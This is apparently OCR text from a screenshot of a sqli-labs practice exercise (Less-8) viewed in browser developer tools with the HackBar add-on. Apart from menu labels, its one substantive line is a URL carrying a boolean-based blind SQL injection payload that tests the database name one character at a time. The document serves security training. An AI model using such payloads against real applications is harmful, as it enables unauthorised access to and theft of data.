 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql:2222/Less-8/?id=1' and ascii(substr(database(),1,1))>113--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All